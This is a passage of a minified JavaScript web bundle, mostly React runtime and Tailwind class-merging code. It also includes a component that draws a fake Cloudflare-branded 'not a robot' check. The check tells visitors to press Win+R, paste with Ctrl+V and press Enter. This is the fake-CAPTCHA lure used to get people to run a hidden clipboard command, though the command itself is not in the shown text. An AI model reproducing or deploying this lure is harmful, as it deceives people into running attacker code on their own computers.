D={configurable:!0,enumerable:!0,value:j,writable:!0};Object.defineProperties(console,{info:D,log:D,warn:D,error:D,group:D,groupCollapsed:D,groupEnd:D})}Ne++}function k(){if(Ne--,Ne===0){var D={configurable:!0,enumerable:!0,writable:!0};Object.defineProperties(console,{log:fe({},D,{value:He}),info:fe({},D,{value:gt}),warn:fe({},D,{value:ct}),error:fe({},D,{value:wt}),group:fe({},D,{value:vt}),groupCollapsed:fe({},D,{value:gl}),groupEnd:fe({},D,{value:Vl})})}0>Ne&&console.error("disabledDepth fell below zero. This is a bug in React. Please file an issue.")}function ae(D){if(Ie===void 0)try{throw Error()}catch(ve){var Te=ve.stack.trim().match(/\n( *(at )?)/);Ie=Te&&Te[1]||"",Cn=-1<ve.stack.indexOf(`
    at`)?" (<anonymous>)":-1<ve.stack.indexOf("@")?"@unknown:0:0":""}return`
`+Ie+D+Cn}function B(D,Te){if(!D||nn)return"";var ve=xn.get(D);if(ve!==void 0)return ve;nn=!0,ve=Error.prepareStackTrace,Error.prepareStackTrace=void 0;var Xe=null;Xe=E.H,E.H=null,Z();try{var $t={DetermineComponentFrameRoot:function(){try{if(Te){var Yt=function(){throw Error()};if(Object.defineProperty(Yt.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(Yt,[])}catch(rl){var Jn=rl}Reflect.construct(D,[],Yt)}else{try{Yt.call()}catch(rl){Jn=rl}D.call(Yt.prototype)}}else{try{throw Error()}catch(rl){Jn=rl}(Yt=D())&&typeof Yt.catch=="function"&&Yt.catch(function(){})}}catch(rl){if(rl&&Jn&&typeof rl.stack=="string")return[rl.stack,Jn.stack]}return[null,null]}};$t.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var Ot=Object.getOwnPropertyDescriptor($t.DetermineComponentFrameRoot,"name");Ot&&Ot.configurable&&Object.defineProperty($t.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var Ze=$t.DetermineComponentFrameRoot(),Ye=Ze[0],Ul=Ze[1];if(Ye&&Ul){var Ml=Ye.split(`
`),an=Ul.split(`
`);for(Ze=Ot=0;Ot<Ml.length&&!Ml[Ot].includes("DetermineComponentFrameRoot");)Ot++;for(;Ze<an.length&&!an[Ze].includes("DetermineComponentFrameRoot");)Ze++;if(Ot===Ml.length||Ze===an.length)for(Ot=Ml.length-1,Ze=an.length-1;1<=Ot&&0<=Ze&&Ml[Ot]!==an[Ze];)Ze--;for(;1<=Ot&&0<=Ze;Ot--,Ze--)if(Ml[Ot]!==an[Ze]){if(Ot!==1||Ze!==1)do if(Ot--,Ze--,0>Ze||Ml[Ot]!==an[Ze]){var pn=`
`+Ml[Ot].replace(" at new "," at ");return D.displayName&&pn.includes("<anonymous>")&&(pn=pn.replace("<anonymous>",D.displayName)),typeof D=="function"&&xn.set(D,pn),pn}while(1<=Ot&&0<=Ze);break}}}finally{nn=!1,E.H=Xe,k(),Error.prepareStackTrace=ve}return Ml=(Ml=D?D.displayName||D.name:"")?ae(Ml):"",typeof D=="function"&&xn.set(D,Ml),Ml}function M(D){if(D==null)return"";if(typeof D=="function"){var Te=D.prototype;return B(D,!(!Te||!Te.isReactComponent))}if(typeof D=="string")return ae(D);switch(D){case Nt:return ae("Suspense");case Et:return ae("SuspenseList")}if(typeof D=="object")switch(D.$$typeof){case Wt:return D=B(D.render,!1),D;case de:return M(D.type);case te:Te=D._payload,D=D._init;try{return M(D(Te))}catch{}}return""}function he(){var D=E.A;return D===null?null:D.getOwner()}function ye(D){if(X.call(D,"key")){var Te=Object.getOwnPropertyDescriptor(D,"key").get;if(Te&&Te.isReactWarning)return!1}return D.key!==void 0}function Q(D,Te){function ve(){dt||(dt=!0,console.error("%s: `key` is not a prop. Trying to access it will result in `undefined` being returned. If you need to access the same value within the child component, you should pass it as a different prop. (https://react.dev/link/special-props)",Te))}ve.isReactWarning=!0,Object.defineProperty(D,"key",{get:ve,configurable:!0})}function N(){var D=T(this.type);return Ci[D]||(Ci[D]=!0,console.error("Accessing element.ref was removed in React 19. ref is now a regular prop. It will be removed from the JSX Element type in a future release.")),D=this.props.ref,D!==void 0?D:null}function se(D,Te,ve,Xe,$t,Ot){return ve=Ot.ref,D={$$typeof:ue,type:D,key:Te,props:Ot,_owner:$t},(ve!==void 0?ve:null)!==null?Object.defineProperty(D,"ref",{enumerable:!1,get:N}):Object.defineProperty(D,"ref",{enumerable:!1,value:null}),D._store={},Object.defineProperty(D._store,"validated",{configurable:!1,enumerable:!1,writable:!0,value:0}),Object.defineProperty(D,"_debugInfo",{configurable:!1,enumerable:!1,writable:!0,value:null}),Object.freeze&&(Object.freeze(D.props),Object.freeze(D)),D}function Ae(D,Te,ve,Xe,$t,Ot){if(typeof D=="string"||typeof D=="function"||D===zt||D===Ee||D===Rl||D===Nt||D===Et||D===I||typeof D=="object"&&D!==null&&(D.$$typeof===te||D.$$typeof===de||D.$$typeof===Bt||D.$$typeof===Ge||D.$$typeof===Wt||D.$$typeof===oe||D.getModuleId!==void 0)){var Ze=Te.children;if(Ze!==void 0)if(Xe)if(re(Ze)){for(Xe=0;Xe<Ze.length;Xe++)Qe(Ze[Xe],D);Object.freeze&&Object.freeze(Ze)}else console.error("React.jsx: Static children should always be an array. You are likely explicitly calling React.jsxs or React.jsxDEV. Use the Babel transform instead.");else Qe(Ze,D)}else Ze="",(D===void 0||typeof D=="object"&&D!==null&&Object.keys(D).length===0)&&(Ze+=" You likely forgot to export your component from the file it's defined in, or you might have mixed up default and named imports."),D===null?Xe="null":re(D)?Xe="array":D!==void 0&&D.$$typeof===ue?(Xe="<"+(T(D.type)||"Unknown")+" />",Ze=" Did you accidentally export a JSX literal instead of a component?"):Xe=typeof D,console.error("React.jsx: type is invalid -- expected a string (for built-in components) or a class/function (for composite components) but got: %s.%s",Xe,Ze);if(X.call(Te,"key")){Ze=T(D);var Ye=Object.keys(Te).filter(function(Ml){return Ml!=="key"});Xe=0<Ye.length?"{key: someKey, "+Ye.join(": ..., ")+": ...}":"{key: someKey}",ka[Ze+Xe]||(Ye=0<Ye.length?"{"+Ye.join(": ..., ")+": ...}":"{}",console.error(`A props object containing a "key" prop is being spread into JSX:
  let props = %s;
  <%s {...props} />
React keys must be passed directly to JSX without using spread:
  let props = %s;
  <%s key={someKey} {...props} />`,Xe,Ze,Ye,Ze),ka[Ze+Xe]=!0)}if(Ze=null,ve!==void 0&&(b(ve),Ze=""+ve),ye(Te)&&(b(Te.key),Ze=""+Te.key),"key"in Te){ve={};for(var Ul in Te)Ul!=="key"&&(ve[Ul]=Te[Ul])}else ve=Te;return Ze&&Q(ve,typeof D=="function"?D.displayName||D.name||"Unknown":D),se(D,Ze,Ot,$t,he(),ve)}function Qe(D,Te){if(typeof D=="object"&&D&&D.$$typeof!==Ea){if(re(D))for(var ve=0;ve<D.length;ve++){var Xe=D[ve];Ke(Xe)&&qe(Xe,Te)}else if(Ke(D))D._store&&(D._store.validated=1);else if(D===null||typeof D!="object"?ve=null:(ve=le&&D[le]||D["@@iterator"],ve=typeof ve=="function"?ve:null),typeof ve=="function"&&ve!==D.entries&&(ve=ve.call(D),ve!==D))for(;!(D=ve.next()).done;)Ke(D.value)&&qe(D.value,Te)}}function Ke(D){return typeof D=="object"&&D!==null&&D.$$typeof===ue}function qe(D,Te){if(D._store&&!D._store.validated&&D.key==null&&(D._store.validated=1,Te=xe(Te),!kn[Te])){kn[Te]=!0;var ve="";D&&D._owner!=null&&D._owner!==he()&&(ve=null,typeof D._owner.tag=="number"?ve=T(D._owner.type):typeof D._owner.name=="string"&&(ve=D._owner.name),ve=" It was passed a child from "+ve+".");var Xe=E.getCurrentStack;E.getCurrentStack=function(){var $t=M(D.type);return Xe&&($t+=Xe()||""),$t},console.error('Each child in a list should have a unique "key" prop.%s%s See https://react.dev/link/warning-keys for more information.',Te,ve),E.getCurrentStack=Xe}}function xe(D){var Te="",ve=he();return ve&&(ve=T(ve.type))&&(Te=`

Check the render method of \``+ve+"`."),Te||(D=T(D))&&(Te=`

Check the top-level render call using <`+D+">."),Te}var it=Ds(),ue=Symbol.for("react.transitional.element"),Se=Symbol.for("react.portal"),zt=Symbol.for("react.fragment"),Rl=Symbol.for("react.strict_mode"),Ee=Symbol.for("react.profiler"),Ge=Symbol.for("react.consumer"),Bt=Symbol.for("react.context"),Wt=Symbol.for("react.forward_ref"),Nt=Symbol.for("react.suspense"),Et=Symbol.for("react.suspense_list"),de=Symbol.for("react.memo"),te=Symbol.for("react.lazy"),I=Symbol.for("react.offscreen"),le=Symbol.iterator,me=Symbol.for("react.client.reference"),E=it.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,X=Object.prototype.hasOwnProperty,fe=Object.assign,oe=Symbol.for("react.client.reference"),re=Array.isArray,Ne=0,He,gt,ct,wt,vt,gl,Vl;j.__reactDisabledLog=!0;var Ie,Cn,nn=!1,xn=new(typeof WeakMap=="function"?WeakMap:Map),Ea=Symbol.for("react.client.reference"),dt,Ci={},ka={},kn={};Wh.Fragment=zt,Wh.jsx=function(D,Te,ve,Xe,$t){return Ae(D,Te,ve,!1,Xe,$t)},Wh.jsxs=function(D,Te,ve,Xe,$t){return Ae(D,Te,ve,!0,Xe,$t)}}(),Wh}var Fv;function jS(){if(Fv)return v0.exports;Fv=1;var p={};return p.NODE_ENV==="production"?v0.exports=US():v0.exports=HS(),v0.exports}var we=jS();const _S="data:image/svg+xml,%3csvg%20xmlns='http://www.w3.org/2000/svg'%20width='102'%20height='34'%20fill='none'%3e%3cg%20clip-path='url(%23a)'%3e%3cpath%20fill='%23fff'%20d='m94.7%2010.6-5.6-1.3-1-.4-25.7.2v12.4l32.3.1v-11Z'/%3e%3cpath%20fill='%23F48120'%20d='M84.2%2020.4a2.855%202.855%200%200%200-.3-2.6%203.094%203.094%200%200%200-2.1-1.1l-17.4-.2c-.1%200-.2-.1-.3-.1a.188.188%200%200%201%200-.3c.1-.2.2-.3.4-.3l17.5-.2a6.292%206.292%200%200%200%205.1-3.8l1-2.6c0-.1.1-.2%200-.3a11.396%2011.396%200%200%200-21.9-1.2%205.46%205.46%200%200%200-3.6-1%205.21%205.21%200%200%200-4.6%204.6%205.462%205.462%200%200%200%20.1%201.8%207.302%207.302%200%200%200-7.1%207.3c-.016.37.017.74.1%201.1a.32.32%200%200%200%20.3.3h32.1c.2%200%20.4-.1.4-.3l.3-1.1Z'/%3e%3cpath%20fill='%23FAAD3F'%20d='M89.7%209.2h-.5c-.1%200-.2.1-.3.2l-.7%202.4a2.855%202.855%200%200%200%20.3%202.6%203.092%203.092%200%200%200%202.1%201.1l3.7.2c.1%200%20.2.1.3.1a.188.188%200%200%201%200%20.3c-.1.2-.2.3-.4.3l-3.8.2a6.292%206.292%200%200%200-5.1%203.8l-.2.9c-.1.1%200%20.3.2.3h13.2a.265.265%200%200%200%20.3-.3c.238-.847.372-1.72.4-2.6a9.56%209.56%200%200%200-9.5-9.5Z'/%3e%3cpath%20fill='%23404041'%20d='M100.5%2027.2a.9.9%200%201%201%200-1.8.9.9%200%200%201%200%201.8Zm0-1.6a.701.701%200%200%200-.137%201.387.702.702%200%200%200%20.837-.687.677.677%200%200%200-.2-.5.69.69%200%200%200-.5-.2Zm.4%201.2h-.2l-.2-.3h-.2v.3h-.2v-.9h.5a.262.262%200%200%201%20.225.075.266.266%200%200%201%20.075.225c0%20.1-.1.2-.2.3l.2.3Zm-.3-.5c.1%200%20.1%200%20.1-.1a.102.102%200%200%200-.007-.039.09.09%200%200%200-.022-.032.093.093%200%200%200-.071-.029h-.3v.3h.3v-.1Zm-89.7-.9h2.2v6h3.8v1.9h-6v-7.9Zm8.3%203.9a4.105%204.105%200%200%201%204.3-4.1%204.02%204.02%200%200%201%204.2%204.1%204.104%204.104%200%200%201-4.3%204.1%204.079%204.079%200%200%201-4.2-4.1Zm6.3%200a2.056%202.056%200%200%200-2-2.2%202.103%202.103%200%200%200%200%204.2c1.2.2%202-.8%202-2Zm4.9.5v-4.4h2.2v4.4c0%201.1.6%201.7%201.5%201.7a1.4%201.4%200%200%200%201.5-1.6v-4.5h2.2v4.4c0%202.6-1.5%203.7-3.7%203.7-2.3-.1-3.7-1.2-3.7-3.7Zm10.7-4.4h3.1c2.8%200%204.5%201.6%204.5%203.9s-1.7%204-4.5%204h-3v-7.9h-.1Zm3.1%205.9a2.009%202.009%200%201%200%200-4h-.9v4h.9Zm7.6-5.9h6.3v1.9H54v1.3h3.7v1.8H54v2.9h-2.2v-7.9Zm9.4%200h2.2v6h3.8v1.9h-6v-7.9Zm11.7-.1h2.2l3.4%208h-2.4l-.6-1.4h-3.1l-.6%201.4h-2.3l3.4-8Zm2%204.9L74%2028l-.9%202.2h1.8Zm6.4-4.8H85a3.419%203.419%200%200%201%202.6.9%202.623%202.623%200%200%201-.9%204.2l1.9%202.8h-2.5l-1.6-2.4h-1v2.4h-2.2v-7.9Zm3.6%203.8c.7%200%201.2-.4%201.2-.9%200-.6-.5-.9-1.2-.9h-1.4v1.9h1.4v-.1Zm6.5-3.8h6.4v1.8h-4.2v1.2h3.8v1.8h-3.8v1.2h4.3v1.9h-6.5v-7.9ZM6.1%2030.3a1.976%201.976%200%200%201-1.8%201.2%202.103%202.103%200%200%201%200-4.2%202.099%202.099%200%200%201%201.9%201.3h2.3a4.135%204.135%200%200%200-4.2-3.3A4.164%204.164%200%200%200%200%2029.4a4.079%204.079%200%200%200%204.2%204.1%204.318%204.318%200%200%200%204.2-3.2H6.1Z'/%3e%3c/g%3e%3cdefs%3e%3cclipPath%20id='a'%3e%3cpath%20fill='%23fff'%20d='M0%200h101.4v33.5H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e",BS="[data-uri]",YS="[data-uri]",GS="data:image/svg+xml,%3csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064.8%2053.5'%3e%3cstyle%3e.E{fill-rule:evenodd}%3c/style%3e%3cg%20transform='translate(-342.594%20-505.594)'%3e%3cg%20class='E'%3e%3cpath%20fill='%23656565'%20d='M348.5%20506.3h52.2c2.6%200%204.8%201.8%204.8%204v44c0%202.2-2.1%204-4.8%204h-52.2c-2.6%200-4.8-1.8-4.8-4v-44c0-2.2%202.1-4%204.8-4z'/%3e%3cpath%20fill='%23d6d6d6'%20d='M395.4%20510.4h11.3v36.3h-11.3z'/%3e%3c/g%3e%3clinearGradient%20id='A'%20x1='399.991'%20x2='399.283'%20y1='510.829'%20y2='507.889'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20offset='0'%20stop-color='%23d6d6d6'/%3e%3cstop%20offset='1'%20stop-color='%23656565'/%3e%3c/linearGradient%3e%3cg%20class='E'%3e%3cpath%20fill='url(%23A)'%20d='m397.6%20514.2%209.1-3.4c-.4-3.3-2.3-4.3-5.1-4.4-3.6.1-7.2.3-9.1%201.5l5.1%206.3z'/%3e%3cpath%20fill='%23929292'%20d='M351.4%20545.4h51.7v13h-51.7z'/%3e%3c/g%3e%3clinearGradient%20id='B'%20x1='401.994'%20x2='397.81'%20y1='547.609'%20y2='552.988'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20offset='0'%20stop-color='%23d6d6d6'/%3e%3cstop%20offset='1'%20stop-color='%23939393'/%3e%3c/linearGradient%3e%3cpath%20fill='url(%23B)'%20d='m395.9%20542.3%2010.8%201.2V554c0%202.7-2.2%204.3-4.4%204.4l-4.8-.1-5.3-12.3%203.7-3.7z'%20class='E'/%3e%3clinearGradient%20id='C'%20x1='346.56'%20x2='351.168'%20y1='548.797'%20y2='551.937'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20offset='0'%20stop-color='%23656565'/%3e%3cstop%20offset='1'%20stop-color='%23939393'/%3e%3c/linearGradient%3e%3cg%20class='E'%3e%3cpath%20fill='url(%23C)'%20d='m350.8%20542.2-6.9%201.3V554c0%202.7%202%204.3%204.1%204.4l4.4-.1L354%20546l-3.2-3.8z'/%3e%3cpath%20fill='%23f1f1f1'%20d='M372%20507h20.7c2.6%200%204.8%202.1%204.8%204.8v30.7c0%202.6-2.1%204.8-4.8%204.8H372c-2.6%200-4.8-2.1-4.8-4.8v-30.7c0-2.7%202.2-4.8%204.8-4.8z'/%3e%3c/g%3e%3clinearGradient%20id='D'%20x1='364.329'%20x2='384.903'%20y1='527.15'%20y2='527.15'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20offset='0'%20stop-color='%23d8d8d8'/%3e%3cstop%20offset='1'%20stop-color='%23b1b1b1'/%3e%3c/linearGradient%3e%3cpath%20fill='url(%23D)'%20d='M355.2%20507h36.2c2.6%200%204.8%202.1%204.8%204.8v30.7c0%202.6-2.1%204.8-4.8%204.8h-36.2c-2.6%200-4.8-2.1-4.8-4.8v-30.7c.1-2.7%202.2-4.8%204.8-4.8z'%20class='E'/%3e%3cpath%20d='M361.3%20534.7V530l-5.8%201v3.9zm1-.1%207.9-.3v-5.9l-7.9%201.4zm-1%201.4-5.8.3-.1%204.3%205.9.6zm1-.1v5.4l7.9.7v-6.6z'/%3e%3c/g%3e%3c/svg%3e";var Be=Ds();const wu=Jh(Be);var Pv={color:void 0,size:void 0,className:void 0,style:void 0,attr:void 0},eb=wu.createContext&&wu.createContext(Pv),LS=["attr","size","title"];function ZS(p,T){if(p==null)return{};var A=qS(p,T),b,j;if(Object.getOwnPropertySymbols){var Z=Object.getOwnPropertySymbols(p);for(j=0;j<Z.length;j++)b=Z[j],!(T.indexOf(b)>=0)&&Object.prototype.propertyIsEnumerable.call(p,b)&&(A[b]=p[b])}return A}function qS(p,T){if(p==null)return{};var A={};for(var b in p)if(Object.prototype.hasOwnProperty.call(p,b)){if(T.indexOf(b)>=0)continue;A[b]=p[b]}return A}function S0(){return S0=Object.assign?Object.assign.bind():function(p){for(var T=1;T<arguments.length;T++){var A=arguments[T];for(var b in A)Object.prototype.hasOwnProperty.call(A,b)&&(p[b]=A[b])}return p},S0.apply(this,arguments)}function tb(p,T){var A=Object.keys(p);if(Object.getOwnPropertySymbols){var b=Object.getOwnPropertySymbols(p);T&&(b=b.filter(function(j){return Object.getOwnPropertyDescriptor(p,j).enumerable})),A.push.apply(A,b)}return A}function T0(p){for(var T=1;T<arguments.length;T++){var A=arguments[T]!=null?arguments[T]:{};T%2?tb(Object(A),!0).forEach(function(b){VS(p,b,A[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(p,Object.getOwnPropertyDescriptors(A)):tb(Object(A)).forEach(function(b){Object.defineProperty(p,b,Object.getOwnPropertyDescriptor(A,b))})}return p}function VS(p,T,A){return T=QS(T),T in p?Object.defineProperty(p,T,{value:A,enumerable:!0,configurable:!0,writable:!0}):p[T]=A,p}function QS(p){var T=XS(p,"string");return typeof T=="symbol"?T:T+""}function XS(p,T){if(typeof p!="object"||!p)return p;var A=p[Symbol.toPrimitive];if(A!==void 0){var b=A.call(p,T);if(typeof b!="object")return b;throw new TypeError("@@toPrimitive must return a primitive value.")}return(T==="string"?String:Number)(p)}function lb(p){return p&&p.map((T,A)=>wu.createElement(T.tag,T0({key:A},T.attr),lb(T.child)))}function nb(p){return T=>wu.createElement(kS,S0({attr:T0({},p.attr)},T),lb(p.child))}function kS(p){var T=A=>{var{attr:b,size:j,title:Z}=p,k=ZS(p,LS),ae=j||A.size||"1em",B;return A.className&&(B=A.className),p.className&&(B=(B?B+" ":"")+p.className),wu.createElement("svg",S0({stroke:"currentColor",fill:"currentColor",strokeWidth:"0"},A.attr,b,k,{className:B,style:T0(T0({color:p.color||A.color},A.style),p.style),height:ae,width:ae,xmlns:"http://www.w3.org/2000/svg"}),Z&&wu.createElement("title",null,Z),p.children)};return eb!==void 0?wu.createElement(eb.Consumer,null,A=>T(A)):T(Pv)}function JS(p){return nb({attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M11 7h2v2h-2zm0 4h2v6h-2zm1-9C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8z"},child:[]}]})(p)}function KS(){return we.jsxs("div",{className:"bg-white border border-gray-300 shadow-lg",children:[we.jsxs("div",{className:"p-1",children:[we.jsxs("div",{className:"flex flex-col p-4 bg-blue-500 text-white",children:[we.jsx("a",{className:"text-xs",children:"Complete these verification steps use"}),we.jsx("a",{className:"text-xl",children:"keyboard"}),we.jsx("a",{className:"text-xs",children:"To prove you are not robot"})]}),we.jsxs("div",{className:"flex flex-col justify-between text-sm py-2 px-1",children:[we.jsxs("div",{className:"flex items-center text-lg",children:["1. Press & hold the"," ",we.jsx("img",{src:GS,alt:"",className:"w-10 mx-2"})," ",we.jsx("span",{className:"font-semibold text-lg",children:"Win key + R"})]}),we.jsxs("div",{className:"flex items-center text-lg",children:["2. In verification window, press"," ",we.jsx("img",{src:BS,alt:"",className:"w-10 mx-2"}),we.jsx("span",{className:"font-semibold text-lg",children:"Ctrl + V"})]}),we.jsxs("div",{className:"flex items-center text-lg",children:["3. Press ",we.jsx("img",{src:YS,alt:"",className:"w-10 mx-2"}),we.jsx("span",{className:"font-semibold text-lg mr-1",children:"Enter key"})]})]})]}),we.jsxs("div",{className:"border-t border-gray-300 p-1 pl-2 flex items-center justify-between",children:[we.jsx(JS,{className:"size-5 text-gray-500"}),we.jsx("button",{className:"bg-blue-500/50 text-white px-4 py-2 rounded-[2px] text-xs",disabled:!0,children:"VERIFY"})]})]})}function ab(p){var T,A,b="";if(typeof p=="string"||typeof p=="number")b+=p;else if(typeof p=="object")if(Array.isArray(p)){var j=p.length;for(T=0;T<j;T++)p[T]&&(A=ab(p[T]))&&(b&&(b+=" "),b+=A)}else for(A in p)p[A]&&(b&&(b+=" "),b+=A);return b}function WS(){for(var p,T,A=0,b="",j=arguments.length;A<j;A++)(p=arguments[A])&&(T=ab(p))&&(b&&(b+=" "),b+=T);return b}const vg="-",$S=p=>{const T=FS(p),{conflictingClassGroups:A,conflictingClassGroupModifiers:b}=p;return{getClassGroupId:k=>{const ae=k.split(vg);return ae[0]===""&&ae.length!==1&&ae.shift(),ub(ae,T)||IS(k)},getConflictingClassGroupIds:(k,ae)=>{const B=A[k]||[];return ae&&b[k]?[...B,...b[k]]:B}}},ub=(p,T)=>{var k;if(p.length===0)return T.classGroupId;const A=p[0],b=T.nextPart.get(A),j=b?ub(p.slice(1),b):void 0;if(j)return j;if(T.validators.length===0)return;const Z=p.join(vg);return(k=T.validators.find(({validator:ae})=>ae(Z)))==null?void 0:k.classGroupId},ib=/^\[(.+)\]$/,IS=p=>{if(ib.test(p)){const T=ib.exec(p)[1],A=T==null?void 0:T.substring(0,T.indexOf(":"));if(A)return"arbitrary.."+A}},FS=p=>{const{theme:T,classGroups:A}=p,b={nextPart:new Map,validators:[]};for(const j in A)bg(A[j],b,j,T);return b},bg=(p,T,A,b)=>{p.forEach(j=>{if(typeof j=="string"){const Z=j===""?T:cb(T,j);Z.classGroupId=A;return}if(typeof j=="function"){if(PS(j)){bg(j(b),T,A,b);return}T.validators.push({validator:j,classGroupId:A});return}Object.entries(j).forEach(([Z,k])=>{bg(k,cb(T,Z),A,b)})})},cb=(p,T)=>{let A=p;return T.split(vg).forEach(b=>{A.nextPart.has(b)||A.nextPart.set(b,{nextPart:new Map,validators:[]}),A=A.nextPart.get(b)}),A},PS=p=>p.isThemeGetter,eT=p=>{if(p<1)return{get:()=>{},set:()=>{}};let T=0,A=new Map,b=new Map;const j=(Z,k)=>{A.set(Z,k),T++,T>p&&(T=0,b=A,A=new Map)};return{get(Z){let k=A.get(Z);if(k!==void 0)return k;if((k=b.get(Z))!==void 0)return j(Z,k),k},set(Z,k){A.has(Z)?A.set(Z,k):j(Z,k)}}},Sg="!",Tg=":",tT=Tg.length,lT=p=>{const{prefix:T,experimentalParseClassName:A}=p;let b=j=>{const Z=[];let k=0,ae=0,B=0,M;for(let se=0;se<j.length;se++){let Ae=j[se];if(k===0&&ae===0){if(Ae===Tg){Z.push(j.slice(B,se)),B=se+tT;continue}if(Ae==="/"){M=se;continue}}Ae==="["?k++:Ae==="]"?k--:Ae==="("?ae++:Ae===")"&&ae--}const he=Z.length===0?j:j.substring(B),ye=nT(he),Q=ye!==he,N=M&&M>B?M-B:void 0;return{modifiers:Z,hasImportantModifier:Q,baseClassName:ye,maybePostfixModifierPosition:N}};if(T){const j=T+Tg,Z=b;b=k=>k.startsWith(j)?Z(k.substring(j.length)):{isExternal:!0,modifiers:[],hasImportantModifier:!1,baseClassName:k,maybePostfixModifierPosition:void 0}}if(A){const j=b;b=Z=>A({className:Z,parseClassName:j})}return b},nT=p=>p.endsWith(Sg)?p.substring(0,p.length-1):p.startsWith(Sg)?p.substring(1):p,aT=p=>{const T=Object.fromEntries(p.orderSensitiveModifiers.map(b=>[b,!0]));return b=>{if(b.length<=1)return b;const j=[];let Z=[];return b.forEach(k=>{k[0]==="["||T[k]?(j.push(...Z.sort(),k),Z=[]):Z.push(k)}),j.push(...Z.sort()),j}},uT=p=>({cache:eT(p.cacheSize),parseClassName:lT(p),sortModifiers:aT(p),...$S(p)}),iT=/\s+/,cT=(p,T)=>{const{parseClassName:A,getClassGroupId:b,getConflictingClassGroupIds:j,sortModifiers:Z}=T,k=[],ae=p.trim().split(iT);let B="";for(let M=ae.length-1;M>=0;M-=1){const he=ae[M],{isExternal:ye,modifiers:Q,hasImportantModifier:N,baseClassName:se,maybePostfixModifierPosition:Ae}=A(he);if(ye){B=he+(B.length>0?" "+B:B);continue}let Qe=!!Ae,Ke=b(Qe?se.substring(0,Ae):se);if(!Ke){if(!Qe){B=he+(B.length>0?" "+B:B);continue}if(Ke=b(se),!Ke){B=he+(B.length>0?" "+B:B);continue}Qe=!1}const qe=Z(Q).join(":"),xe=N?qe+Sg:qe,it=xe+Ke;if(k.includes(it))continue;k.push(it);const ue=j(Ke,Qe);for(let Se=0;Se<ue.length;++Se){const zt=ue[Se];k.push(xe+zt)}B=he+(B.length>0?" "+B:B)}return B};function oT(){let p=0,T,A,b="";for(;p<arguments.length;)(T=arguments[p++])&&(A=ob(T))&&(b&&(b+=" "),b+=A);return b}const ob=p=>{if(typeof p=="string")return p;let T,A="";for(let b=0;b<p.length;b++)p[b]&&(T=ob(p[b]))&&(A&&(A+=" "),A+=T);return A};function rT(p,...T){let A,b,j,Z=k;function k(B){const M=T.reduce((he,ye)=>ye(he),p());return A=uT(M),b=A.cache.get,j=A.cache.set,Z=ae,ae(B)}function ae(B){const M=b(B);if(M)return M;const he=cT(B,A);return j(B,he),he}return function(){return Z(oT.apply(null,arguments))}}const ln=p=>{const T=A=>A[p]||[];return T.isThemeGetter=!0,T},rb=/^\[(?:(\w[\w-]*):)?(.+)\]$/i,fb=/^\((?:(\w[\w-]*):)?(.+)\)$/i,fT=/^\d+\/\d+$/,sT=/^(\d+(\.\d+)?)?(xs|sm|md|lg|xl)$/,dT=/\d+(%|px|r?em|[sdl]?v([hwib]|min|max)|pt|pc|in|cm|mm|cap|ch|ex|r?lh|cq(w|h|i|b|min|max))|\b(calc|min|max|clamp)\(.+\)|^0$/,hT=/^(rgba?|hsla?|hwb|(ok)?(lab|lch))\(.+\)$/,mT=/^(inset_)?-?((\d+)?\.?(\d+)[a-z]+|0)_-?((\d+)?\.?(\d+)[a-z]+|0)/,yT=/^(url|image|image-set|cross-fade|element|(repeating-)?(linear|radial|conic)-gradient)\(.+\)$/,Cs=p=>fT.test(p),pt=p=>!!p&&!Number.isNaN(Number(p)),Lr=p=>!!p&&Number.isInteger(Number(p)),sb=p=>p.endsWith("%")&&pt(p.slice(0,-1)),Ro=p=>sT.test(p),pT=()=>!0,gT=p=>dT.test(p)&&!hT.test(p),Eg=()=>!1,vT=p=>mT.test(p),bT=p=>yT.test(p),ST=p=>!De(p)&&!Ce(p),TT=p=>xs(p,mb,Eg),De=p=>rb.test(p),Zr=p=>xs(p,yb,gT),Rg=p=>xs(p,wT,pt),ET=p=>xs(p,db,Eg),RT=p=>xs(p,hb,bT),MT=p=>xs(p,Eg,vT),Ce=p=>fb.test(p),E0=p=>Us(p,yb),AT=p=>Us(p,NT),zT=p=>Us(p,db),OT=p=>Us(p,mb),DT=p=>Us(p,hb),CT=p=>Us(p,HT,!0),xs=(p,T,A)=>{const b=rb.exec(p);return b?b[1]?T(b[1]):A(b[2]):!1},Us=(p,T,A=!1)=>{const b=fb.exec(p);return b?b[1]?T(b[1]):A:!1},db=p=>p==="position",xT=new Set(["image","url"]),hb=p=>xT.has(p),UT=new Set(["length","size","percentage"]),mb=p=>UT.has(p),yb=p=>p==="length",wT=p=>p==="number",NT=p=>p==="family-name",HT=p=>p==="shadow",jT=rT(()=>{const p=ln("color"),T=ln("font"),A=ln("text"),b=ln("font-weight"),j=ln("tracking"),Z=ln("leading"),k=ln("breakpoint"),ae=ln("container"),B=ln("spacing"),M=ln("radius"),he=ln("shadow"),ye=ln("inset-shadow"),Q=ln("drop-shadow"),N=ln("blur"),se=ln("perspective"),Ae=ln("aspect"),Qe=ln("ease"),Ke=ln("animate"),qe=()=>["auto","avoid","all","avoid-page","page","left","right","column"],xe=()=>["bottom","center","left","left-bottom","left-top","right","right-bottom","right-top","top"],it=()=>["auto","hidden","clip","visible","scroll"],ue=()=>["auto","contain","none"],Se=()=>[Ce,De,B],zt=()=>[Cs,"full","auto",...Se()],Rl=()=>[Lr,"none","subgrid",Ce,De],Ee=()=>["auto",{span:["full",Lr,Ce,De]},Ce,De],Ge=()=>[Lr,"auto",Ce,De],Bt=()=>["auto","min","max","fr",Ce,De],Wt=()=>["start","end","center","between","around","evenly","stretch","b